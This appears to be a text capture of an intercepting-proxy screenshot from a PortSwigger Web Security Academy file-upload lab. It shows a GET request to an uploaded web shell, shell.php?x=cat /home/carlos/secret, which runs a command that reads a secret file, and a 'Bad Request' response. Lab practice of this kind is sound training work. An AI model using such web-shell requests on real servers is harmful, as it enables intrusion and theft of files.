 Request
Pretty Raw Hex
\n
1 GET /files/avatars/shell.php?x=cat /home/carlos/secret HTTP/2
2 Host: 0a2100d6035b507280c0764e008f00cd.web-security-academy.net
3 Cookie: session=bB5JO0fTqVpLwLM91WljeIGFeeeeirUG
4 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-GB,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a2100d6035b507280c0764e008f00cd.web-security-academy.net/my-account/av
atar
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
Response
Pretty Raw Hex Render
\n
Bad Request
Your browser sent a request that this server could not understand.
Apache/2.4.41 (Ubuntu) Server at 172.17.0.4 Port 80